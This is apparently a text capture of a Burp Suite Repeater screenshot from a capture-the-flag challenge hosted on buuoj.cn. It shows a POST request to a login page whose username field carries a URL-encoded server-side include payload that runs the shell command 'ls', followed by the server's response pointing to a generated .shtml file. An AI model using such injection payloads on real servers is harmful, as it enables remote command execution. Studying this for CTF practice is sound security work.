 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Target: http://92a718db-58ca-448b-9385-5479bc852cd4.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n ≡
1 POST /index.php HTTP/1.1
2 Host: 92a718db-58ca-448b-9385-5479bc852cd4.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://92a718db-58ca-448b-9385-5479bc852cd4.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://92a718db-58ca-448b-9385-5479bc852cd4.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 username=%3C%21--%23exec+cmd%3D%22ls%22+--%3E&password=2020666
Response
Pretty Raw Hex Render \n ≡
英
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 03 Aug 2023 15:06:55 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 568
6 Connection: close
7 Url_is_here: public/89b70975da59349e1067c7bac98d020c4a004b65.shtml
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.27
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="utf-8">
15 <title>
Login
</title>
16 <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
17 <meta name="viewport" content="width=device-width">
18 <link href="public/css/base.css" rel="stylesheet" type="text/css">
19 <link href="public/css/login.css" rel="stylesheet" type="text/css">
20 </head>
21 <body>
<script>
alert('[+] Welcome to manage system')
</script>
[!] Header  error ... <div id="tip">
</div>
22 <div class="foot">
23 bjd.cn
24 </div>
25 </form>
26 </div>
</body>
27 </html>